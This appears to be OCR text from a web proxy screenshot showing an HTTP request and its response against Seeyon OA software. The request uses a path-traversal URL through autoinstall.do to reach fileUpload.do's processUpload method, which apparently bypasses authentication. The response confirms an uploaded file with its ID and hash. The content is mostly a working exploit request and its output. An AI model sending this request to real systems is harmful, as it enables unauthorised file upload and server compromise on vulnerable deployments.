 Request
Pretty Raw Hex \n
1 POST /seeyon/autoinstall.do/../../seeyon/fileUpload.do?method=
processUpload HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.11 (KHTML,
like Gecko) Chrome/23.0.1271.64 Safari/537.11
4 Content-Length: 855
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Type: multipart/form-data; boundary=00content0boundary00
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10 --00content0boundary00
11 Content-Disposition: form-data; name="type"
12
13
14 --00content0boundary00
15 Content-Disposition: form-data; name="extensions"
16
17 png
18 --00content0boundary00
19 Content-Disposition: form-data; name="applicationCategory"
20
21
22 --00content0boundary00
23 Content-Disposition: form-data; name="destDirectory"
24
25
26 --00content0boundary00
27 Content-Disposition: form-data; name="destFilename"
28
29
30 --00content0boundary00
31 Content-Disposition: form-data; name="maxSize"
32
33
34 --00content0boundary00
35 Content-Disposition: form-data; name="isEncrypt"
36
Response
Pretty Raw Hex Render \n
141 var fileurls="";
142
143 fileurls=fileurls+","+'-638019447995151843';
144 reAtts .add(new Attachment("", "1", "1", "0", "0",
145 "1.png", "Content-Type: application/pdf", "2024-08-21", "129",
"-638019447995151843", '',
146 null, "png", "jpg.gif", true, 'true',
"63dcb45baa9a85e3539dd5d717b9848a"));
147
148
149
150
151
152
153 if(callback){
154 callback('0', '1.png', 'Content-Type: application/pdf',
'2024-08-21 22:25:09', '129', '-638019447995151843',null,null,
'png','jpg.gif',"63dcb45baa9a85e3539dd5d717b9848a");
155 }
else{
156 parent.addAttachment('0', '1.png',
'Content-Type: application/pdf', '2024-08-21 22:25:09', '129',
'-638019447995151843',null,null,'png','jpg.gif',
"63dcb45baa9a85e3539dd5d717b9848a");
157 }
158
159
160
161
162
163
164
165 if(!isA8geniusAdded){
166 //parent.window.close();
167 windowClose();
168 }
169